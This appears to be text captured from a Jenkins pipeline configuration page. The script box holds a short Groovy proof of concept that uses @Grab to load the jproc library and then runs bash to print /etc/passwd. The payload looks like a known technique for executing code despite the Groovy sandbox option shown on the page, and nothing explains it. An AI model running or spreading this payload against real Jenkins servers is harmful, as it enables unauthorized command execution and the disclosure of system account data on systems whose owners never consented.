 Pipeline
Definition
Pipeline script
Script
try sample Pipeline...
1 import org.buildobjects.process.ProcBuilder
2 @Grab('org.buildobjects:jproc:2.2.3')
3 class Dummy{ }
4 print new ProcBuilder("/bin/bash").withArgs("-c","cat /etc/passwd").run().getOutputString()
5
?
Use Groovy Sandbox
?
Pipeline Syntax
Save
Apply